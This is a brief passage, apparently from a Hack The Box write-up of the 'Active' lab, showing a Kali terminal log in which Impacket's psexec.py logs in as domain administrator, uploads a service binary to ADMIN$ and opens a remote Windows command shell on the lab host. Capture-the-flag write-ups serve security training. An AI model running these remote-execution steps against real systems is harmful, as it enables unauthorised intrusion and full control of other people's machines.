 psexec.py psexec.pyc
(pentest) ┌──(pentest)(root💀kali)-[/home/kali/Desktop/HTB/Active]
└─# psexec.py active.htb/administrator@10.129.228.218
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Computer
Password:
[*] Requesting shares on 10.129.228.218.....
[*] Found writable share ADMIN$
[*] Uploading file xVnAIWpy.exe
[*] Opening SVCManager on 10.129.228.218.....
[*] Creating service Ipet on 10.129.228.218.....
[*] Starting service Ipet.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
File System